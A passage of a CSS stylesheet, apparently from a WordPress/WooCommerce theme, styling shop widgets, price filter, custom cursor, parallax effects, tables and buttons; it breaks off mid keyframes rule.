.widget_top_rated_products h4,
.widget.widget_recently_viewed_products h4 {
  display: block;
  padding: 0;
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }
  .widget_products h4 a,
  .widget_top_rated_products h4 a,
  .widget.widget_recently_viewed_products h4 a {
    display: inline-block; }

.widget_products span.price,
.widget_top_rated_products span.price,
.widget.widget_recently_viewed_products span.price {
  font-weight: 600; }

.widget_products div.star-rating,
.widget_top_rated_products div.star-rating,
.widget.widget_recently_viewed_products div.star-rating {
  width: 100%; }

.widget_products div.category,
.widget_top_rated_products div.category,
.widget.widget_recently_viewed_products div.category {
  display: inline-block; }

/*--------------------------------------------------------------
## Recent reviews widget
--------------------------------------------------------------*/
.widget_recent_reviews li {
  margin-bottom: 15px; }
  .widget_recent_reviews li:last-child {
    margin-bottom: 0; }
  .widget_recent_reviews li:after {
    content: '';
    display: block;
    clear: both; }

.widget_recent_reviews img {
  max-width: 60px;
  margin-right: 15px;
  display: block;
  float: left; }

.widget_recent_reviews li > a {
  width: 100%;
  display: block;
  line-height: 1.4;
  font-weight: 600; }

.widget_recent_reviews .reviewer {
  padding-left: 75px;
  display: block; }

/*--------------------------------------------------------------
## Price filter widget
--------------------------------------------------------------*/
.widget_price_filter .price_slider {
  background-color: rgba(23, 22, 25, 0.03);
  height: 4px;
  margin-top: 20px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  position: relative; }

.widget_price_filter .ui-slider-range {
  background: #d90a2c;
  height: 4px;
  position: absolute; }

.widget_price_filter .ui-slider-handle {
  background: #fff;
  width: 24px;
  height: 24px;
  margin-left: -0px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  outline: none;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 4px rgba(0, 0, 0, 0.08);
  position: absolute;
  top: -10px;
  z-index: 5;
  cursor: ew-resize; }
  .widget_price_filter .ui-slider-handle:after {
    content: "";
    background-color: #d90a2c;
    width: 10px;
    height: 10px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    top: 7px;
    left: 7px; }
  .widget_price_filter .ui-slider-handle:last-child {
    margin-left: -22px; }

.widget_price_filter .price_slider_amount {
  margin-top: 30px; }

.widget_price_filter .button {
  background: none;
  border: none;
  float: right;
  padding: 0;
  font-weight: 600;
  font-size: 0.78em;
  text-transform: uppercase;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: inherit;
  font-family: inherit; }

.widget_price_filter .price_label {
  float: left;
  min-height: 20px;
  line-height: 20px;
  font-size: 0.78em;
  text-transform: uppercase;
  font-weight: 600; }
  .widget_price_filter .price_label .from, .widget_price_filter .price_label .to {
    color: #232226; }

/*--------------------------------------------------------------
## Woo layered nav widget
--------------------------------------------------------------*/
.widget_layered_nav h3.title {
  margin-bottom: 20px; }
  @media screen and (max-width: 1024px) {
    .widget_layered_nav h3.title {
      margin-bottom: 15px; } }

.widget_layered_nav ul {
  list-style: none; }

.widget_layered_nav li {
  padding-left: 0; }
  .widget_layered_nav li:after {
    display: none; }
  .widget_layered_nav li.current-cat > a {
    font-weight: 600; }
  .widget_layered_nav li.cat-parent {
    position: relative;
    padding-right: 20px; }
    .widget_layered_nav li.cat-parent:after {
      content: "\f3d0";
      display: inline-block;
      font-family: Ionicons;
      position: absolute;
      font-style: normal;
      right: 0;
      top: 6px;
      font-size: 0.78em; }
    .widget_layered_nav li.cat-parent.current-cat:after {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .widget_layered_nav li.cat-parent.current-cat .children {
      display: block; }

.widget_layered_nav .children {
  margin-left: 15px; }

/*--------------------------------------------------------------
## Woo rating filter
--------------------------------------------------------------*/
.widget_rating_filter li .star-rating:after {
  content: '•';
  color: #6A696C;
  font-size: 16px;
  position: absolute;
  line-height: 0;
  top: 10px;
  right: -8px; }

/*--------------------------------------------------------------
## Woo product search
--------------------------------------------------------------*/
.widget_product_search .woocommerce-product-search label .search-field {
  padding-right: 160px; }

.widget_product_search .woocommerce-product-search select {
  position: absolute;
  opacity: 0; }

.widget_product_search .woocommerce-product-search .select-holder {
  position: absolute;
  top: 1px;
  right: 30px;
  width: 125px; }
  .widget_product_search .woocommerce-product-search .select-holder select {
    background: transparent;
    -webkit-box-shadow: none;
            box-shadow: none;
    position: relative;
    top: 0;
    opacity: 1; }

/*--------------------------------------------------------------
## Woo widgets
--------------------------------------------------------------*/
.widget_recent_reviews .product_list_widget > li > a:before {
  display: none; }

.widget_recent_reviews .product_list_widget > li > a span {
  position: relative; }
  .widget_recent_reviews .product_list_widget > li > a span:before {
    content: '';
    background: currentColor;
    width: 30%;
    height: 2px;
    position: absolute;
    bottom: -2px;
    left: 0;
    opacity: 0;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.widget_recent_reviews .product_list_widget > li > a:hover span:before {
  opacity: 1;
  width: 100%; }

.widget-woocommerce-currency-switcher {
  overflow-x: hidden; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Elements
--------------------------------------------------------------*/
html {
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

div {
  outline: none; }

address {
  font-style: normal; }

body {
  background: #fff;
  height: 100%;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 16px;
  font-weight: 400;
  overflow-x: hidden;
  line-height: 1.65; }
  body.archive {
    width: 100%; }
  body.no-scroll {
    overflow-y: hidden; }
  body *::-moz-selection {
    background: #fcb3bf; }
  body *::selection {
    background: #fcb3bf; }
  body *::-moz-selection {
    background: #fcb3bf; }
  body.admin-bar .site-header.showed {
    margin-top: 32px; }
  body.admin-bar .project-fullscreen-slider .clb-slider-nav-btn,
  body.admin-bar .portfolio-onepage-slider .clb-slider-nav-btn,
  body.admin-bar .fullscreen-slider .clb-slider-nav-btn {
    bottom: 32px; }
  body.admin-bar .site-header.mobile-header .mbl-overlay {
    height: -webkit-calc(100vh - 46px);
    height: calc(100vh - 46px);
    top: 46px; }
  body.admin-bar .site-header.mobile-header .submenu_cart {
    top: -webkit-calc(80px + 46px);
    top: calc(80px + 46px); }

blockquote,
q {
  margin: 25px 0;
  padding-left: 30px;
  padding-right: 30px;
  quotes: "" "";
  position: relative;
  border-left: 5px solid rgba(23, 22, 26, 0.5); }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    blockquote,
    q {
      padding-left: 25px; } }
  @media screen and (max-width: 1024px) {
    blockquote,
    q {
      padding-left: 25px; } }
  @media screen and (max-width: 768px) {
    blockquote,
    q {
      padding-left: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    blockquote,
    q {
      padding-right: 25px; } }
  @media screen and (max-width: 1024px) {
    blockquote,
    q {
      padding-right: 25px; } }
  @media screen and (max-width: 768px) {
    blockquote,
    q {
      padding-right: 20px; } }
  blockquote p,
  q p {
    margin: 0;
    font-style: normal;
    font-weight: 400;
    position: relative; }
  blockquote cite, blockquote h4,
  q cite,
  q h4 {
    position: relative;
    text-align: left;
    margin-top: 5px;
    font-weight: 600;
    font-size: 0.94rem;
    font-style: normal; }

blockquote.wp-block-quote {
  border-left: 4px solid rgba(23, 22, 26, 0.5); }

mark, ins {
  background: #9ff8d0; }

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

hr {
  background-color: #e5e5e5;
  width: 100%;
  border: 0;
  height: 1px;
  margin: 5px auto;
  display: block; }

.wp-block-separator {
  border-color: #e5e5e5; }

pre {
  background-color: rgba(35, 34, 38, 0.03);
  padding: 15px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  font-size: 0.94rem; }

img {
  height: auto;
  max-width: 100%; }

.alignfull {
  max-width: none;
  position: relative; }

.widget_price_filter input {
  opacity: 0;
  visibility: hidden;
  height: 0; }

/*--------------------------------------------------------------
### Custom cursor
--------------------------------------------------------------*/
.custom-cursor .circle-cursor {
  position: fixed;
  left: 0;
  top: 0;
  pointer-events: none;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  visibility: hidden; }
  .custom-cursor .circle-cursor--inner {
    margin-left: -3px;
    margin-top: -3px;
    width: 6px;
    height: 6px;
    z-index: 10000001;
    background-color: #d90a2c; }
    .custom-cursor .circle-cursor--inner.cursor-link-hover {
      margin-left: -10px;
      margin-top: -10px;
      width: 20px;
      height: 20px;
      background-color: #d90a2c;
      opacity: .5; }
  .custom-cursor .circle-cursor--outer {
    margin-left: -15px;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    border: 1px solid #d90a2c;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    z-index: 10000000;
    opacity: .5;
    -webkit-transition: all .08s ease-out;
    -o-transition: all .08s ease-out;
    transition: all .08s ease-out; }
  @media screen and (max-width: 1024px) {
    .custom-cursor .circle-cursor {
      display: none; } }

.custom-cursor .cursor-link.circle-cursor--inner {
  background: transparent !important;
  text-align: center; }
  .custom-cursor .cursor-link.circle-cursor--inner.cursor-link-hover {
    opacity: 1; }
  .custom-cursor .cursor-link.circle-cursor--inner:after {
    content: "\f273";
    display: block;
    font-family: "Ionicons";
    color: #fff;
    position: absolute;
    font-size: 25px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    height: 30px;
    width: 30px;
    line-height: 30px;
    display: inline-block; }

.custom-cursor .cursor-link.circle-cursor--outer.cursor-link-hover {
  margin-left: -23px;
  margin-top: -23px;
  width: 46px;
  height: 46px;
  border-color: #fff; }

.custom-cursor .dark-color.circle-cursor--inner {
  background-color: #17161A; }
  .custom-cursor .dark-color.circle-cursor--inner:after {
    color: #17161A; }

.custom-cursor .dark-color.circle-cursor--outer.cursor-link-hover {
  border-color: #17161A; }

/*--------------------------------------------------------------
### Parallax image with tilt effect
--------------------------------------------------------------*/
.perspective-remove .parallax-holder {
  -webkit-perspective: initial !important;
          perspective: initial !important; }
  .perspective-remove .parallax-holder .parallax {
    -webkit-transform: none !important;
        -ms-transform: none !important;
            transform: none !important;
    -webkit-transition: none !important;
    -o-transition: none !important;
    transition: none !important; }

.parallax-holder {
  -webkit-perspective: 60px;
          perspective: 60px; }
  @media screen and (min-width: 1025px) {
    .parallax-holder .parallax, .parallax-holder .parallax.portfolio-item-image {
      -webkit-transition: -webkit-transform 0.5s;
      transition: -webkit-transform 0.5s;
      -o-transition: transform 0.5s;
      transition: transform 0.5s;
      transition: transform 0.5s, -webkit-transform 0.5s;
      width: 110%;
      max-width: 110%;
      height: 110%;
      margin-left: -5%;
      margin-top: -5%;
      margin-bottom: -5%; }
    .parallax-holder.portfolio-grid-type-3, .parallax-holder.portfolio-grid-type-4, .parallax-holder.portfolio-grid-type-5 {
      -webkit-perspective: 220;
              perspective: 220; }
      .parallax-holder.portfolio-grid-type-3 .parallax, .parallax-holder.portfolio-grid-type-3 .parallax.portfolio-item-image, .parallax-holder.portfolio-grid-type-4 .parallax, .parallax-holder.portfolio-grid-type-4 .parallax.portfolio-item-image, .parallax-holder.portfolio-grid-type-5 .parallax, .parallax-holder.portfolio-grid-type-5 .parallax.portfolio-item-image {
        height: 104vh;
        margin-left: -5%;
        margin-top: -5%;
        margin-top: -2vh;
        margin-bottom: 0; }
    .parallax-holder.portfolio-grid-type-6 {
      -webkit-perspective: 120;
              perspective: 120; }
    .parallax-holder.portfolio-grid-type-7 {
      -webkit-perspective: 150;
              perspective: 150; } }
  @media screen and (min-width: 769px) {
    .parallax-holder.portfolio-grid-type-7 .parallax {
      width: -webkit-calc(50vw - 30px) !important;
      width: calc(50vw - 30px) !important;
      height: auto !important;
      margin: 0; } }
  @media screen and (max-width: 768px) {
    .parallax-holder .parallax {
      height: auto; } }
  .parallax-holder.parallax-offset-reset .parallax, .parallax-holder.parallax-offset-reset .parallax.portfolio-item-image {
    -webkit-transition: -webkit-transform 0.5s;
    transition: -webkit-transform 0.5s;
    -o-transition: transform 0.5s;
    transition: transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s;
    width: 100%;
    max-width: 100%;
    height: 100%;
    margin: 0; }

@media screen and (min-width: 769px) {
  .double-width .parallax-holder {
    -webkit-perspective: 120px;
            perspective: 120px; }
    .double-width .parallax-holder .parallax {
      width: 105%;
      max-width: 105%;
      height: 105%;
      margin-left: -2.5%;
      margin-top: -2.5%;
      margin-bottom: -2.5%; } }

/*--------------------------------------------------------------
### Links
--------------------------------------------------------------*/
a {
  color: inherit;
  text-decoration: none;
  cursor: pointer; }
  a:hover, a.current, a.highlighted {
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    color: #d90a2c; }
  a.highlighted:hover {
    opacity: .6; }

.quicklinks a {
  position: static; }
  .quicklinks a:before {
    display: none;
    visibility: hidden; }

.woocommerce-mini-cart__buttons a:first-child:hover:before {
  -webkit-transform: translateY(-2px);
      -ms-transform: translateY(-2px);
          transform: translateY(-2px); }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
### Sticky section
--------------------------------------------------------------*/
[data-ohio-content-scroll] {
  width: 100%; }

/*--------------------------------------------------------------
### Lists
--------------------------------------------------------------*/
ul, ol {
  margin: 0 0 1.5em 3em; }
  ul li, ol li {
    padding: 5px 0;
    /*list-style-position: inside;*/ }
  ul ul, ol ul {
    list-style-type: circle; }

ul {
  list-style: disc;
  margin: 0;
  padding: 0; }
  ul.unstyled {
    list-style: none; }
  ul.inline li {
    display: inline-block; }
  ul.list-square li {
    padding-left: 20px;
    list-style: none; }
    ul.list-square li:after {
      content: '\25A0';
      float: left;
      margin-left: -20px;
      margin-top: -1px;
      font-size: 50%;
      vertical-align: middle; }

ol {
  list-style: decimal;
  margin-left: 0;
  padding-left: 0; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 25px; }

dt {
  font-weight: 600; }

dd {
  margin: 0 1.5em 1.5em; }

/*--------------------------------------------------------------
### Tables
--------------------------------------------------------------*/
table,
.wp-block-table {
  margin: 15px 0;
  width: 100%; }
  table td, table th,
  .wp-block-table td,
  .wp-block-table th {
    border: none;
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
    text-align: inherit;
    padding: 12px 12px 12px 0; }
    table td:last-child, table th:last-child,
    .wp-block-table td:last-child,
    .wp-block-table th:last-child {
      padding-right: 0; }
  table th,
  .wp-block-table th {
    font-weight: 600; }
  table.is-style-stripes tbody tr:nth-child(odd),
  .wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
    background-color: rgba(35, 34, 38, 0.03); }
  table.is-style-stripes td,
  .wp-block-table.is-style-stripes td {
    border-color: #e5e5e5; }

/*--------------------------------------------------------------
### Arrow link
--------------------------------------------------------------*/
.arrow-icon {
  fill: currentColor;
  stroke: currentColor; }
  .arrow-icon-back {
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg); }
  .arrow-icon-inverse {
    fill: #fff;
    stroke: #fff; }

/*--------------------------------------------------------------
### Scroll
--------------------------------------------------------------*/
body *::-webkit-scrollbar {
  background: rgba(0, 0, 0, 0.1);
  width: 8px;
  -webkit-border-radius: 4px;
  border-radius: 4px; }

body *::-webkit-scrollbar-thumb {
  background: rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 4px;
  border-radius: 4px; }
  body *::-webkit-scrollbar-thumb:hover {
    background: rgba(0, 0, 0, 0.3); }

/*--------------------------------------------------------------
### Buttons
--------------------------------------------------------------*/
input[type="submit"],
button,
.btn, a.btn input.btn,
a.button,
span.button,
.wp-block-file__button,
.yith-wcwl-add-to-wishlist .btn,
div.button,
.wp-block-file * + .wp-block-file__button,
.wp-block-button__link {
  background-color: #17161A;
  border: 1px solid #17161A;
  padding: 14px 18px;
  min-height: 20px;
  line-height: 20px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: inherit;
  font-weight: 600;
  text-decoration: none;
  vertical-align: middle;
  outline: none;
  display: inline-block;
  position: relative;
  text-align: center;
  overflow: hidden; }
  input[type="submit"]:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback),
  button:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback),
  .btn:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback), a.btn input.btn:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback),
  a.button:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback),
  span.button:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback),
  .wp-block-file__button:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback),
  .yith-wcwl-add-to-wishlist .btn:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback),
  div.button:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback),
  .wp-block-file * + .wp-block-file__button:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback),
  .wp-block-button__link:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback) {
    color: #fff; }
  input[type="submit"]:before,
  button:before,
  .btn:before, a.btn input.btn:before,
  a.button:before,
  span.button:before,
  .wp-block-file__button:before,
  .yith-wcwl-add-to-wishlist .btn:before,
  div.button:before,
  .wp-block-file * + .wp-block-file__button:before,
  .wp-block-button__link:before {
    display: none; }
  input[type="submit"] .ion, input[type="submit"] i,
  button .ion,
  button i,
  .btn .ion,
  .btn i, a.btn input.btn .ion, a.btn input.btn i,
  a.button .ion,
  a.button i,
  span.button .ion,
  span.button i,
  .wp-block-file__button .ion,
  .wp-block-file__button i,
  .yith-wcwl-add-to-wishlist .btn .ion,
  .yith-wcwl-add-to-wishlist .btn i,
  div.button .ion,
  div.button i,
  .wp-block-file * + .wp-block-file__button .ion,
  .wp-block-file * + .wp-block-file__button i,
  .wp-block-button__link .ion,
  .wp-block-button__link i {
    display: inline-block;
    vertical-align: middle;
    margin-top: -2px;
    font-size: 20px;
    position: relative;
    min-width: 20px;
    height: 20px; }
    input[type="submit"] .ion.ion-md-arrow-forward, input[type="submit"] i.ion-md-arrow-forward,
    button .ion.ion-md-arrow-forward,
    button i.ion-md-arrow-forward,
    .btn .ion.ion-md-arrow-forward,
    .btn i.ion-md-arrow-forward, a.btn input.btn .ion.ion-md-arrow-forward, a.btn input.btn i.ion-md-arrow-forward,
    a.button .ion.ion-md-arrow-forward,
    a.button i.ion-md-arrow-forward,
    span.button .ion.ion-md-arrow-forward,
    span.button i.ion-md-arrow-forward,
    .wp-block-file__button .ion.ion-md-arrow-forward,
    .wp-block-file__button i.ion-md-arrow-forward,
    .yith-wcwl-add-to-wishlist .btn .ion.ion-md-arrow-forward,
    .yith-wcwl-add-to-wishlist .btn i.ion-md-arrow-forward,
    div.button .ion.ion-md-arrow-forward,
    div.button i.ion-md-arrow-forward,
    .wp-block-file * + .wp-block-file__button .ion.ion-md-arrow-forward,
    .wp-block-file * + .wp-block-file__button i.ion-md-arrow-forward,
    .wp-block-button__link .ion.ion-md-arrow-forward,
    .wp-block-button__link i.ion-md-arrow-forward {
      font-size: 21px; }
    input[type="submit"] .ion:before, input[type="submit"] i:before,
    button .ion:before,
    button i:before,
    .btn .ion:before,
    .btn i:before, a.btn input.btn .ion:before, a.btn input.btn i:before,
    a.button .ion:before,
    a.button i:before,
    span.button .ion:before,
    span.button i:before,
    .wp-block-file__button .ion:before,
    .wp-block-file__button i:before,
    .yith-wcwl-add-to-wishlist .btn .ion:before,
    .yith-wcwl-add-to-wishlist .btn i:before,
    div.button .ion:before,
    div.button i:before,
    .wp-block-file * + .wp-block-file__button .ion:before,
    .wp-block-file * + .wp-block-file__button i:before,
    .wp-block-button__link .ion:before,
    .wp-block-button__link i:before {
      display: inline-block; }
    input[type="submit"] .ion-left, input[type="submit"] i-left,
    button .ion-left,
    button i-left,
    .btn .ion-left,
    .btn i-left, a.btn input.btn .ion-left, a.btn input.btn i-left,
    a.button .ion-left,
    a.button i-left,
    span.button .ion-left,
    span.button i-left,
    .wp-block-file__button .ion-left,
    .wp-block-file__button i-left,
    .yith-wcwl-add-to-wishlist .btn .ion-left,
    .yith-wcwl-add-to-wishlist .btn i-left,
    div.button .ion-left,
    div.button i-left,
    .wp-block-file * + .wp-block-file__button .ion-left,
    .wp-block-file * + .wp-block-file__button i-left,
    .wp-block-button__link .ion-left,
    .wp-block-button__link i-left {
      margin-right: 5px; }
    input[type="submit"] .ion-right, input[type="submit"] i-right,
    button .ion-right,
    button i-right,
    .btn .ion-right,
    .btn i-right, a.btn input.btn .ion-right, a.btn input.btn i-right,
    a.button .ion-right,
    a.button i-right,
    span.button .ion-right,
    span.button i-right,
    .wp-block-file__button .ion-right,
    .wp-block-file__button i-right,
    .yith-wcwl-add-to-wishlist .btn .ion-right,
    .yith-wcwl-add-to-wishlist .btn i-right,
    div.button .ion-right,
    div.button i-right,
    .wp-block-file * + .wp-block-file__button .ion-right,
    .wp-block-file * + .wp-block-file__button i-right,
    .wp-block-button__link .ion-right,
    .wp-block-button__link i-right {
      margin-left: 5px; }
  input[type="submit"]:not(.btn-swap):hover .ion.ion-right:before,
  input[type="submit"]:not(.btn-swap):hover .ion.ion-right svg, input[type="submit"]:not(.btn-swap):hover i.ion-right:before,
  input[type="submit"]:not(.btn-swap):hover i.ion-right svg,
  button:not(.btn-swap):hover .ion.ion-right:before,
  button:not(.btn-swap):hover .ion.ion-right svg,
  button:not(.btn-swap):hover i.ion-right:before,
  button:not(.btn-swap):hover i.ion-right svg,
  .btn:not(.btn-swap):hover .ion.ion-right:before,
  .btn:not(.btn-swap):hover .ion.ion-right svg,
  .btn:not(.btn-swap):hover i.ion-right:before,
  .btn:not(.btn-swap):hover i.ion-right svg, a.btn input.btn:not(.btn-swap):hover .ion.ion-right:before,
  a.btn input.btn:not(.btn-swap):hover .ion.ion-right svg, a.btn input.btn:not(.btn-swap):hover i.ion-right:before,
  a.btn input.btn:not(.btn-swap):hover i.ion-right svg,
  a.button:not(.btn-swap):hover .ion.ion-right:before,
  a.button:not(.btn-swap):hover .ion.ion-right svg,
  a.button:not(.btn-swap):hover i.ion-right:before,
  a.button:not(.btn-swap):hover i.ion-right svg,
  span.button:not(.btn-swap):hover .ion.ion-right:before,
  span.button:not(.btn-swap):hover .ion.ion-right svg,
  span.button:not(.btn-swap):hover i.ion-right:before,
  span.button:not(.btn-swap):hover i.ion-right svg,
  .wp-block-file__button:not(.btn-swap):hover .ion.ion-right:before,
  .wp-block-file__button:not(.btn-swap):hover .ion.ion-right svg,
  .wp-block-file__button:not(.btn-swap):hover i.ion-right:before,
  .wp-block-file__button:not(.btn-swap):hover i.ion-right svg,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover .ion.ion-right:before,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover .ion.ion-right svg,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover i.ion-right:before,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover i.ion-right svg,
  div.button:not(.btn-swap):hover .ion.ion-right:before,
  div.button:not(.btn-swap):hover .ion.ion-right svg,
  div.button:not(.btn-swap):hover i.ion-right:before,
  div.button:not(.btn-swap):hover i.ion-right svg,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover .ion.ion-right:before,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover .ion.ion-right svg,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover i.ion-right:before,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover i.ion-right svg,
  .wp-block-button__link:not(.btn-swap):hover .ion.ion-right:before,
  .wp-block-button__link:not(.btn-swap):hover .ion.ion-right svg,
  .wp-block-button__link:not(.btn-swap):hover i.ion-right:before,
  .wp-block-button__link:not(.btn-swap):hover i.ion-right svg {
    -webkit-animation: hoverBtn ease-out 0.3s;
            animation: hoverBtn ease-out 0.3s; }
  input[type="submit"]:not(.btn-swap):hover .ion.ion-left:before,
  input[type="submit"]:not(.btn-swap):hover .ion.ion-left svg, input[type="submit"]:not(.btn-swap):hover i.ion-left:before,
  input[type="submit"]:not(.btn-swap):hover i.ion-left svg,
  button:not(.btn-swap):hover .ion.ion-left:before,
  button:not(.btn-swap):hover .ion.ion-left svg,
  button:not(.btn-swap):hover i.ion-left:before,
  button:not(.btn-swap):hover i.ion-left svg,
  .btn:not(.btn-swap):hover .ion.ion-left:before,
  .btn:not(.btn-swap):hover .ion.ion-left svg,
  .btn:not(.btn-swap):hover i.ion-left:before,
  .btn:not(.btn-swap):hover i.ion-left svg, a.btn input.btn:not(.btn-swap):hover .ion.ion-left:before,
  a.btn input.btn:not(.btn-swap):hover .ion.ion-left svg, a.btn input.btn:not(.btn-swap):hover i.ion-left:before,
  a.btn input.btn:not(.btn-swap):hover i.ion-left svg,
  a.button:not(.btn-swap):hover .ion.ion-left:before,
  a.button:not(.btn-swap):hover .ion.ion-left svg,
  a.button:not(.btn-swap):hover i.ion-left:before,
  a.button:not(.btn-swap):hover i.ion-left svg,
  span.button:not(.btn-swap):hover .ion.ion-left:before,
  span.button:not(.btn-swap):hover .ion.ion-left svg,
  span.button:not(.btn-swap):hover i.ion-left:before,
  span.button:not(.btn-swap):hover i.ion-left svg,
  .wp-block-file__button:not(.btn-swap):hover .ion.ion-left:before,
  .wp-block-file__button:not(.btn-swap):hover .ion.ion-left svg,
  .wp-block-file__button:not(.btn-swap):hover i.ion-left:before,
  .wp-block-file__button:not(.btn-swap):hover i.ion-left svg,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover .ion.ion-left:before,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover .ion.ion-left svg,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover i.ion-left:before,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover i.ion-left svg,
  div.button:not(.btn-swap):hover .ion.ion-left:before,
  div.button:not(.btn-swap):hover .ion.ion-left svg,
  div.button:not(.btn-swap):hover i.ion-left:before,
  div.button:not(.btn-swap):hover i.ion-left svg,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover .ion.ion-left:before,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover .ion.ion-left svg,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover i.ion-left:before,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover i.ion-left svg,
  .wp-block-button__link:not(.btn-swap):hover .ion.ion-left:before,
  .wp-block-button__link:not(.btn-swap):hover .ion.ion-left svg,
  .wp-block-button__link:not(.btn-swap):hover i.ion-left:before,
  .wp-block-button__link:not(.btn-swap):hover i.ion-left svg {
    animation: hoverBtn ease-out 0.3s reverse; }
  input[type="submit"]:not(.btn-swap):hover .ion:before, input[type="submit"]:not(.btn-swap):hover i:before,
  button:not(.btn-swap):hover .ion:before,
  button:not(.btn-swap):hover i:before,
  .btn:not(.btn-swap):hover .ion:before,
  .btn:not(.btn-swap):hover i:before, a.btn input.btn:not(.btn-swap):hover .ion:before, a.btn input.btn:not(.btn-swap):hover i:before,
  a.button:not(.btn-swap):hover .ion:before,
  a.button:not(.btn-swap):hover i:before,
  span.button:not(.btn-swap):hover .ion:before,
  span.button:not(.btn-swap):hover i:before,
  .wp-block-file__button:not(.btn-swap):hover .ion:before,
  .wp-block-file__button:not(.btn-swap):hover i:before,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover .ion:before,
  .yith-wcwl-add-to-wishlist .btn:not(.btn-swap):hover i:before,
  div.button:not(.btn-swap):hover .ion:before,
  div.button:not(.btn-swap):hover i:before,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover .ion:before,
  .wp-block-file * + .wp-block-file__button:not(.btn-swap):hover i:before,
  .wp-block-button__link:not(.btn-swap):hover .ion:before,
  .wp-block-button__link:not(.btn-swap):hover i:before {
    color: inherit; }

@-webkit-keyframes hoverBtn {
  0% {
